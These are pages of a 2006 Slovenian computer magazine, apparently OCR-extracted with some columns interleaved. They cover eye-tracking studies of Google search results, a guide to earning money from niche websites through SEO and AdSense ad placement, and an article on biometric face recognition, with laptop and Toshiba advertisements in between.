**Slika 7:** Meja med besedilnim oglasom in menijem je velikokrat zabrisana.

#### raziskave očesnega gibanja po spletnih straneh

kazala, da je pozornost večine uporabnikov Googlovi spletni strani usmerjena v ti. **zlati trikotnik**, ki je **v zgornjem levem kotu strani (**slika 9**).** Če vzamemo pod drobnogled stran z izpisom rezultatov iskanj, ugotovimo, da daleč največ pozornosti pritegne prvi zadetek rezultatov iskanj. Vidnost posameznih rezultatov iskanj pada skladno z naraščanjem njihovega števila − bolj ko se pomikamo proti dnu strani z izpisanimi rezultati iskanj, manj so ni zanimivi za uporabnike. Razlika v opaženosti med prvim in desetim zadetkom na strani rezultatov iskanj je lahko tudi več kot petkratna.

Gledano z vidika **iskalnega marketinga** in **uvrščanja spletnih strani v iskalnikih** so zgoraj navedene ugotovitve še kako pomembne, saj dokazujejo, kako pomembne so **dobre uvrstitve v iskalnikih**. Ker se na **prvi strani** z rezultati iskanj zgodi približno **80 % vseh klikov**, ki so povezani z iskanjem določene vsebine, bi v primeru, da se vaša spletna stran pojavi med 10. in 20. mestom (na drugi strani rezultatov iskanj), to pomenilo, da izgubite približno 80 % potencialnih obiskovalcev, ki namesto vaše spletne strani obiščejo spletne strani konkurenčnih podjetij. Zaradi tega bi si bilo treba za



**Slika 9:** Zlati trikotnik na Googlovi strani

Če vzamemo pod drobnogled klike uporabnikov na strani rezultatov iskanj, ugotovimo, da je razkorak med prvimi in zadnjimi zadetki še večji kot pri njihovi opaženosti. Število klikov namreč še bolj drastično pada v smeri proti desetemu izpisanemu rezultatu iskanj (slika 10).



**Slika 10:** Vidnost Googlovih rezultatov iskanj in odzivnost nanje

**Tabela 3:** Vidnost organskih zadetkov iskanj na Googlu



kar je še zlasti očitno pri tistih uporabnikih, ki uporabljajo zaslone manjše ločljivosti, ki zahtevajo vsako spletno stran prizadevati, da se za njene najpomembnejše ključne besede pojavi čim više med izpisanimi rezultati iskanj. Prvo mesto v iskalnikih, kot sta Najdi.si in Google, pripelje namreč na spletno stran veliko več obiskovalcev kot povezava do spletne strani, ki je na drugem mestu rezultatov iskanj (raziskava je pokazala, da prvi rezultat v Googlu pritegne kar 72 % vseh klikov na prvi strani rezultatov iskanj). Drugo mesto je veliko boljša od tretjega, to spet veliko boljša od četrtega in tako naprej. Opaženost rezultatov in odzivnost na izpisane rezultate iskanj drastično pade med 4. in 5. mestom, uporabo navpičnega drsnika, če želi uporabnik videti na zaslonu vse rezultate iskanj.

#### **OPAŽENOST** SPONZORIRA- NIH POVEZAV PRI GOOGLU

Pri Googlu se lahko sponzorirane povezave prikazujejo nad prvim rezultatom

iskanj ali pa na skrajni desni strani. Sponzorirane povezave **nad rezultati iskanj opazi 80−100 % uporabnikov**, medtem ko pritegnejo sponzorirane povezave na desni strani le 10 % (spodnja mesta) do 5 0% (zgornja mesta)

uporabnikov. Če primerjamo opaženost organskih zadetkov in rezultatov iskanj, lahko hitro pridemo do sklepa, da ima organska uvrstitev na 5. mesto večja opaženost kot prva izpisana sponzorirana povezava na desni strani, in da nima zadetek na 7. mestu nič manjše opaženosti kot najbolj opažena sponzorirana povezava na desni strani. Prve štiri sponzorirane povezave so opazne toliko kot organski zadetki med 7. in 10. mestom.

#### ZAKAJ SO TE RAZISKAVE POMEMBNE?

Z analizo pridobljenih podatkov in s primerjavo z drugimi uporabniki, ki so bili udeleženi v procesu raziskave, se lahko postavijo **splošni vzorci obnašanja uporabnikov** na določenem mediju. Poleg preučevanja učinkovitosti podane vsebine, je moč z raziskavo očesnega preučevati tudi učinkovitost tiskanih in spletnih oglasov, zadovoljstvo uporabnikov pri uporabi programske opreme, opaznost izdelkov na določeni prodajni polici v trgovini in podobno.

Za lastnike spletnih strani so tovrstne raziskave tudi dober **pokazatelj (ne)učinkovitosti spletnih strani**, saj lahko na s pridobljenimi podatki ugotovimo, **kateri deli spletne strani so zanimivi uporabnikom** in katere dele bi zaradi preskromne opaženosti veljalo izboljšati. Verjemite, da lahko številne »črne luknje« najdemo skoraj na vseh spletnih straneh. Če želimo vzpostaviti učinkovito spletno stran, je dobro, da so oblikovalci in načrtovalci spletnih strani že v procesu nastajanja spletnih strani seznanjeni z načinom pregledovanja spletnih strani. Če vedo, kako uporabniki gledajo in kako se odzivajo na objavljeno vsebino, potem je seveda več kot priporočljivo, da temu ustrezno prilagodijo vsebino in postavitev spletne strani. Na tiste dele spletnih strani, ki so s pogledi uporabnikov najbolj na udaru, je tako denimo treba postaviti najpomembnejšo vsebino (nosilne novice, elemente, ki vzpodbujajo uporabnike k določenemu dejanju, kot npr. nakup izdelka, klik na oglas, prijavo na enovice in podobno).

Raziskave očesnega gibanja pa niso pomembne samo za spletne projekte v nastajanju, temveč tudi za že obstoječe spletne strani, pri katerih nam lahko rezultati takšnih raziskav dajo dober povod za **preoblikovanje** spletne smeri v smeri njene večje učinkovitosti. Tovrstne raziskave nam lahko tudi pomagajo poiskati vzroke za nizko stopnjo klikov oziroma nam pomagajo spoznati dejavnike, ki bi lahko pripeljali do boljšega odziva uporabnikov, torej do večjega števila klikov. Ob dejstvu, da lahko že malenkostna sprememba mesta, kjer se prikazujejo oglasi, pripelje do njihove večje opaženosti, lahko s postopki **optimiranja**, ki se nanašajo na oblikovno podobo, postavitev krmarjenja in postavitev besedilnega in slikovnega dela spletne strani, znatno vplivamo na povečanje učinkovitosti spletnih strani in na večje zadovoljstvo uporabnikov pri njihovem pregledovanju.



#### PRENOSNIK HP Compaq nx6125

#### Informativna cena (z DDV): 255.425 SIT  $1.066,38 \in$

- AMD Turion<sup>™</sup> 64 Mobile Technology ML-32
- · Microsoft® Windows® XP Professional SLO
- · Pomnilnik 512 MB DDR 333 MHz
- 60 GB SMART ATA HDD 4200 rpm
- Vgrajen pogon DVD +/- RW
- s tehnologijo Double Layer
- · ATI MOBILITY RADEON X300 do 128 MB pomnilnika v skupni rabi
- · Zaslon 15" TFT XGA 1024 x 768
- · Integriran modem 56K in
- mrežni vmesnik 10/100/1000
- Integriran 802.11b/g WLAN

**AMDA** 

Turion64 MOBILE TECHNOLOGY

# HUD MODEL. LEP MODEL. IN NI NEDOSTOPEN.

Kljub visoki zmogljivosti, ki jo omogoča 64-bitni procesor AMD Turion™ 64, prenosni model HP Compaq nx6125 ni nedosegljiv. S pomočjo vrhunske grafične podpore in brezhibne povezljivosti bodo vaše strasti vedno na dosegu rok. In to v prijetni, tanki in lahki obliki.

- · Integriran vmesnik Bluetooth
- · Integriran zvočni vmesnik in dva zvočnika
- · 6-celična baterija Lithium-Ion
- · Vmesniki: 3x USB 2.0, VGA, S-Video TV Out, 1x PC Card Type I/II, Firewire, izhod za slušalke, integriran mikrofon, vhod za zunanji mikrofon, čitalec kartic 6 v1, reža za kartice ExpressCard/54, vmesnik za razširitveno postajo, čitalec prstnih odtisov, vmesnik za potovalno baterijo

Za cene in ostale modele v akciji

kliknite: www.diss.si/hp/akcija

obiščite: www.avtera.si/hp/akcija

- Dimenzije: 3,1 x 26,7 x 32,8 cm
- · Teža: 2,72 kg
- · Garancija 1 leto



© 2006 Hewlett-Packard Development Company, LP. Microsoft, Windows in Windows Mobile sta registrirani blagovni znamki v lasti družbe Microsoft Corporation ali njenih podružnic v ZDA in ostalih državah. AMD, logotip AMD-puš

### IT - MOZAIK nišarjenje z Googlovimi oglasi

# Kako do množice obiskovalcev?

V prejšnji številki smo govorili o izbiri niše, postavitvi spletne strani in vnosu vsebine. Tokrat pa se bomo posvetili načelom, kako to spletno stran predstaviti čim širši množici obiskovalcev. Opisali bomo tudi, kako te obiskovalce unovčiti.

#### **Piše: Davor Strehar**

davor.strehar@mojmikro.si

#### OSNOVNO OPTIMIRANJE SPLETNE STRANI

Optimiranje spletne strani je postopek **prilagajanja spletnim iskalnikom** z namenom **višjega uvrščanja** ob iskanju z določenim **ključnimi besedami**. Cilj optimiranja je pridobiti čim več obiskovalcev prek spletnih iskalnikov, in to tako, da stran zasede čim višje mesto med zadetki pri relevantnih iskanjih.

Spletni iskalniki preiskujejo spletne strani s pomočjo **pajkov** (spiders). Pajek je računalniški program, ki se je sposoben premikati po internetu in preiskati veliko spletnih strani. Vendar pa sam težko sodi o videzu strani, zato se mora držati določenih pravil pri odločanju o pomembnosti določenega dela vsebine strani. Z optimiranjem spletne strani to prilagajamo delovanju teh računalniških programov.

Najpomembnejša stvar, ki jo je treba zelo skrbno nastaviti, so **naslovi strani**. Pri nišnem optimiranju se najbolje izkažejo kratki, jedrnati naslovi, ki vsebujejo samo eno, največ dve ključni besedi. Tako bo naslov naše spletne strani najbolj relevanten.

Naslednji korak je **opis strani** (meta description), ki mora spet vsebovati kakšno ključno besedo. Še pomembnejše pa je, da pritegne obiskovalca, da obišče naše spletno mesto. Opis se namreč pojavi pod naslovom vsakega zadetka v spletnih iskalnikih.

Pri opisu in naslovu je najpomembnejša dolžina. Predolge naslove iskalniki skrajšajo in tako del naslova izgubimo. Pri predolgem meta opisu iskalniki vzamejo del vsebine s spletne strani in izgubi se nadzor. V primeru predolgih opisov in naslovov, kjer se ključni izrazi prekomerno ponavljajo, hitro zgubimo kako točko in se znajdemo na seznamu »spamerskih« spletnih mest.

V meta podatkih lahko nastavimo tudi **ključne besede** (meta keywords), vendar te, zaradi mnogih zlorab, danes nimajo več take vrednosti kot nekoč. A tudi pri ključnih besedah velja, da je manj več. Uporabite največ 15 ključnih izrazov, ločenih z vejicami.

Za vse slike, ki se pojavijo na spletnem me-

stu, je treba preveriti, ali imajo zapisano **alternativno besedilo**. Alternativno besedilo je opis slike, ki

se prikazuje, če ima uporabnik izklopljeno prikazovanje slik v brskalniku. Računalniški vid še ni razvit do te mere, da bi računalnik lahko razbral vsebino s same slike, zato morajo pajki zaupati alternativnemu opisu.

V optimiranje spada tudi **definiranje naslovov vsebine**. V kodi HTML se naslovi vsebine označujejo s H1–H7. H1 je najpomembnejši in naj bi bil tudi največji. Preko naslovnih besedil v spletnih straneh lahko pajki najdejo pomembnejše besedilo. Ravno tako velja za dele besedila, ki so označeni krepko (bold) ali ležeče (italic). Vsa besedila priredimo, da imajo tu in tam kakšno ključno besedo označeno krepko.

Dobro deluje tudi, če daljša besedila razdelimo v več smiselnih delov, vsakega od delov pa oplemenitimo s podnaslovom, ki vsebuje pomembne ključne besede.

Poleg vsega je treba biti pozoren na količino ključnih besed na celotni strani. Teh mora biti ravno prav, kajti če jih je preveč, bo imel iskalnik našo stran za »spam«, če jih je premalo, pa ne bomo dovolj vsebinsko relevantni. Preveč optimirano besedilo, katerih avtorji iščejo pravi odstotek ponavljajočih se ključnih besed, kaj hitro postanejo uporabnikom neberljivo, lahko pa se tudi zgodi, da izgubimo iskalniško uvrstitev, če iskalnik malenkost spremeni algoritem in nas zazna kot spamerje. Vsekakor pa je treba držati rdečo nit čez vso stran, saj samo tako lahko zagotovimo relevantnost glede na ključne besede.

Prirediti je treba tudi **URL-naslove** na strani, in sicer tako, da vsebujejo ključne besede. Velik del naloge pri tem opravi že domena.

Malo je treba prirediti našo osnovo za izgradnjo nišne strani − **WordPress**.. Vklopiti moramo permanentne povezave in namestiti dodatek za optimalne naslove (http://elasticdog.com/2004/09/optimal-title/). Smiselno se

je tudi prijaviti v **Google Sitemaps** (www.google.com/webmasters/sitemaps/) in namestiti dodatek **WordPress** za njihovo samodejno izdelavo.

#### VPIS V SPLETNE IMENIKE

Takoj po osnovnem optimiranju je treba pridobiti **referenčne povezave** na svoje spletno mesto. S temi povezavami predstavimo spletnim iskalnikom svoje spletno mesto in mu hkrati povečujemo pomembnost. Najlažji način pridobivanja teh referenčnih povezav je z **vpisovanjem v spletne imenike**.

Najpomembnejši spletni imenik za vpis naše niše je **DMOZ** (www.dmoz.org/).

DMOZ je brezplačen za vse. Veliko spletnih mest kopira ta spletni imenik in tako dobimo še določeno število referenčnih povezav na ta račun. Te sicer nimajo velike vrednoti, vendar je »naravno«, da ima stran večje število »slabih« referenčnih povezav in manjše število »kakovostnih«. To je še zlasti pomembno pri Googlu, kjer vse, kar ni »normalno«. ne deluje dobro.

DMOZ upravljajo prostovoljci, do potrditve vpisa pa traja nekaj tednov. Lahko pa se tudi zgodi, da imenik določeno spletno stran zavrne, vendar o tem ne obvestijo vpisovalca. Prav tako je možno, da se čas treh tednov zavleče na veliko več. Gre za zelo problematičen vpis, ki ga je kljub brezplačnosti razmeroma težko uspešno opraviti.

Po vpisu v DMOZ je najbolje, da nadaljujemo vpisovanje v **druge brezplačne imenike**. V internetu jih je malo morje, tako da dodatnih ni težko poiskati. Obstajajo pa tudi seznami z opisi imenikov, in eden takih je **Best Web Directories** (www.best-web-directories.com/).

Dobro se je vpisati v približno **50 imenikov.** V imenike se vpisujemo počasi in raznoliko, ker nočemo izstopati. Najboljše si je vnaprej napisati tri ali več kombinacij naslovov in opisov strani, ki se jih potem vpisuje. Opravljamo po deset do petnajst vpisov na dan.

Referenčne povezave postanejo vidne v roku enega tedna. Najboljše jih je preverjati na spletnem iskalniku **MSN** (http://search. msn.com) z operatorjem linkdomain: (npr. linkdomain:www.nasa-nisa.org). Ob vpisu tega operatorja se bodo izpisale vse referenčne povezave, ki kažejo na izbrano domeno.

Ko bo takih referenčnih povezav več kot 10, lahko začnemo pregledovati, ali je med rezultati naše spletno mesto. Najprej bodo rezultati vidni v iskalniku MSN. Če delamo vse prav, bo **Google** naslednji, najpozneje pa bomo v iskalniku **Yahoo**!.

#### POSTAVITEV OGLASOV GOOGLE ADSENSE

Google AdSense je oglaševalski sistem, ki deluje po načelu **kontekstnega oglaševanja**. To pomeni, da se oglasi zelo **prilagajajo vsebini spletne strani**, na kateri so. Ker smo plačani od klika na oglas, je najbolje za nas, da imamo na strani **čim dražje oglase** in da se zgodi **čim več klikov.** V tem delu si bomo ogledali, kako se vključiti v sistem in postaviti oglase po našem spletnem mestu.

Ena od strategij je, da oglase AdSense dodamo na spletno mesto takoj po izdelavi. To lahko storimo, vendar je stran z oglasi hitro videti kot spam. Če spletno mesto deluje kot spam, to pomeni težje delo pri nabiranju referenčnih povezav. Priporočljivo je, da oglase AdSense dodamo malenkost kasneje.

Za uspešno vključitev v program Google AdSense (www.google.com/adsense) je treba imeti spletno mesto v enem od jezikov, ki so podprti. Za nišno spletno mesto je najbolje, da je v **angleščini** in z vpisom ne bo težav.

Oglase lahko začnemo na strani postavljati takoj, ko Googlovo osebje pregleda spletno mesto in potrdi vpis v AdSense.

Največji problem z Googlovimi oglasi je ta, da moramo o njih, če hočemo, da so zares uspešni, razmišljati **kot o delu vsebine.** Ko to storimo, imamo pa tako imenovano »**spam stran**«. Torej takšno stran, v kateri obiskovalci ne ločijo več vsebine od oglasov.

V AdSensu si lahko izberemo različne formate oglasov, da jih lahko založniki čim bolje vstavimo na svoja spletna mesta in imamo čim boljše razmerje med prikazi in kliki na oglase (CTR). Dobra navodila o tem, kako postaviti besedilne oglase, ima kar Google sam. Po mojih izkušnjah je sličica postavitve oglasov čisto točna.



Toplejša ko je barva, več bo klikov na oglase (večji CTR) .

Kot je razvidno s slike, je **središče spletne strani** za opaznost oglasov najboljše. Sem namreč večina obiskovalcev spletne strani najprej pogleda. Naš namen je namreč, da obiskovalčev pogled ujamemo na oglase. Priporočljivo je tudi, da oglasi nimajo mejnih obrob in se tako še bolje zlijejo z vsebino spletnega mesta.

Smiselno je dodati blok povezav (link unit)



Smiselna postavitev oglasov na blogu.

s štirimi povezavami ob navigacijo in oglase večjega tipa pod objave. Dobro je še omeniti, da od vseh vrst oglasov AdSense najbolje delujeta največji, označen kot »336x280 Large Rectangle« in pa v navigacijo vkomponiran »link unit« s štirimi povezavami. Res pa je tudi, da velja pri teh oglasih pravilo »manj je več«. Dobro postavljen blok ali bloka oglasov prisluži(ta) več kot vpolno razpršenih oglasov.

Žal je pri pridobivanju **denarja** iz programa Google AdSense precej birokracije in čakanja. Najprej čakamo na odobritev spletnega mesta, kar je, roko na srce, razmeromao hitro opravljeno. Nato čakamo na zasluženih prvih 50 USD, kar sproži v AdSensu postopek pošiljanja PIN-številke. V sistemu se pojavi rdeč okenček, ki začne opozarjati, da so plačila zamrznjena, dokler ne vpišemo PIN-kode. Na

# IT - MOZAIK

#### nišarjenje z Googlovimi oglasi

### *Za opaznost oglasov je najboljše središče spletne strani, saj večina obiskovalcev najprej pogleda tja.*

preprost prepognjen kos kartonastega papirja s šestmestno številko čakamo približno tri tedne. Ček z denarjem nam Google pošlje po zasluženih 100 USD ob koncu meseca. Ko pa se enkrat zadeva ustali in imamo redne mesečne zaslužke nad 100 USD, pa lahko pričakujemo plačila vsak mesec.

#### KAKO »OBOGATETI«

Za zaključek bi podal nekaj številk. Pri nišarjenju se za uspeh šteje že spletno mesto, ki prinese **dva do tri dolarje dnevno**. Če imamo **deset** takih strani, se lahko številka na Googlovem čeku giblje od šesto pa do devetsto dolarjev mesečno. Če bi se lotili nišarjenja resno in naredili eno stran na teden, pomeni, da bi imeli v desetih tednih deset strani, v enem letu pa približno petdeset strani. To pa lahko prinese že kar zajeten mesečni zaslužek ...

To je večinoma vse, kar zadeva dodaten zaslužek z nišarjenjem. Če vas zanima še kaj več, morda izpeljave strategije na primerih, si lahko to preberete tudi na naslovu http://ruph.sopca. com. Pa veliko sreče pri nišarjenju!

#### **TOSHIBA**



prilagodljive TOSHIBA rešitve

1000 Ljubljana e: dobrodosli@tift.si

### IT - MOZAIK biometrija danes

# Je človek premagan?

Pogledi industrije in akademije na problematiko biometrije so v razkoraku, pri diskusiji pa nemalokrat pozabimo na primerjavo s sposobnostjo človeka. Človek še zdaleč ne dosega želene 100-odstotne točnosti pri identifikaciji ali verifikaciji!

#### **Piše: Peter Peer**

peter.peer@mojmikro.si

azčistimo pojme: Modalnosti biome-<br>trije so **prstni odtis, šarenica** (iris),<br>**obraz**, če naštejemo le trenutno naj-<br>uspešnejše (pol)avtomatske rešitve.<br>Sicer je seznam še veliko daljši, a prijemi na trije so **prstni odtis**, **šarenica** (iris), **obraz**, če naštejemo le trenutno najuspešnejše (pol)avtomatske rešitve. podlagi govora, načina gibanja, pisave, razporeditve žil na obrazu, lastnosti ušes ipd. za industrijo v tem trenutku niso tako zanimive. Morda delam krivico kateri izmed modalnosti, a tako pač je. Skratka, zdaj vemo, da se pri biometriji ukvarjamo z merjenjem bioloških lastnosti ljudi, primerjavo teh lastnosti in s tem verifikacijo ali identifikacijo. **Verifikacija** odgovarja na vprašanje: »Ali je to res ta oseba?«, **identifikacija** pa: »Kdo je ta oseba?«. Torej je problem verifikacije načeloma lažji.

Medtem ko industrija pravi, naj raziskovalci iz akademskih vod ne iščejo novih modalnosti, temveč se naj osredotočijo na glavne izpostavljene tri ter jih izpopolnijo, se raziskovalci sprašujemo, ali ni že čas za **nove senzorje**, saj so trenutni v uporabi že 20 let, ter iskanje **novih modalnosti**. Vsak ima po svoje seveda prav, še zlasti če poznamo prioritete obeh vej: Industrija potrebuje preverjene in učinkovite rešitve, saj lahko le tiste prinesejo denar, ta pa je bistveno merilo uspešnosti podjetja. Cilj akademije na drugi strani je seveda publiciranje in razpoznavnost. To sta namreč bistvena dva kriterija pri rangiranju univerz v svetu: objavljanje v priznanih znanstvenih revijah z velikim vplivom ter število profesorjev na ustanovi z Nobelovo nagrado. Nadalje velja, da so temeljne raziskave objavljive, objave iz industrijskih projektov pa največkrat ne. Razlogov za to je več. Med drugimi velja, da so industrijske rešitve manj znanstvene, vendar delujoče v realnem okolju; povezujejo več strok, pri tem pa je optimalnost integracije nuja; izboljšava obstoječih rešitev pa za podjetje pomeni konkurenčno prednost na trgu in s tega vidika sploh ne želijo objaviti ozadja svojih izboljšav. Razkorak torej obstaja, a prav tako nuja po sodelovanju, saj le tako napredujemo kot družba. Kdaj se bomo tega zavedali tudi v Sloveniji?

#### PROJEKT FRGC

Strokovnjaki s področja biometrije so si edini, da daje šarenica najzanesljivejše rezultate, prstni odtis ne zaostaja veliko, obrazi pa obetajo zelo veliko. Postopke in izdelke v zadnjem času redno testirajo neodvisne komisije. Tako bo recimo v letu 2006 dal rezultate tudi projekt FRGC (Face Recognition Grand Challenge; www.frvt.org/FRGC/), kjer testirajo postopke (ne celostnih komercialnih rešitev) za razpoznavanje obrazov. Pri tem projekt vsem zainteresiranim zagotavlja infrastrukturo za ume-



*Trenutno najuspešnejše rešitve biometrije so prepoznavanje prstnih odtisov, šarenice in obraza.*

stitev postopkov v delovno shemo ter skupaj z **zbirko podatkov** o obrazih, ki vsebuje **50.000 vnoso**v, omogoča primerljivost rezultatov med postopki. Rezultati uradno še niso znani, vendar so psihologi, ki tudi sodelujejo pri projektu, naredili še en zanimiv korak k njihovi pravilni

njim ne strinja. Pravi, da v povprečju potrebujejo dve uri na kriminalca. Podpredsednik Biometrične enote Motorole pa pove poučno zgodbo: Ob prioritetni zahtevi se razbremeni celoten sistem, vsi viri se dajo na voljo tej zahtevi in lastnik prstnega odtisa je odkrit v manj kot 5 minutah. Tako se je že zgodilo, da so policisti morilca čakali doma, še preden se je ta vrnil z mesta umora. Kaj je res? Presodite

Pa še malo požokajmo v žerjavico. Nekateri zelo (zelo zelo) priznani strokovnjaki s področja biometrike iz akademskih vod so kljub vsemu prepričani, da so biometrični sistemi

sami! Absolutne resnice tako ni!

#### biometrija danes

interpretaciji. **Osvetlitev** je velik, če ne kar največji problem samodejne obdelave slik, računalniškega vida. In osvetlitev dokazano dela preglavice tudi ljudem. Torej je na mestu tudi primerjava med samodejnim postopkom razpoznave obrazov in učinkovitostjo človeka pri tej nalogi. Test verifikacije so tako ponovili tudi na **ljudeh** in prišli do presenetljivih rezultatov: pri primerjavi težje ločljivih parov oseb so trije postopki dosegli **boljše rezultate kot ljudje**, pri enostavnih parih pa kar vsi! Torej, človek je resnično premagan (pri določenih omejitvah, na primer pri obdelavi frontalnih obrazov)!

Psihologi tudi ugotavljajo, da na primer varnostnik kljub svojim dolgoletnim izkušnjam gledanja obrazov ne more postati boljši. Razlog za to naj bi bil učinek familiarnosti; ljudi, ki jih ne poznaš, težje prepoznaš. Primer: ko mama stopi z vlaka na natrpani železniški postaji, jo prepoznaš na 300 metrov, teta iz Amerike, ki je nisi videl svoj živi dan drugače kot na sliki, pa lahko stoji tudi blizu tebe, pa ne boš povsem prepričan. Primer je najbrž prelahek, a rabi namenu, mar ne?

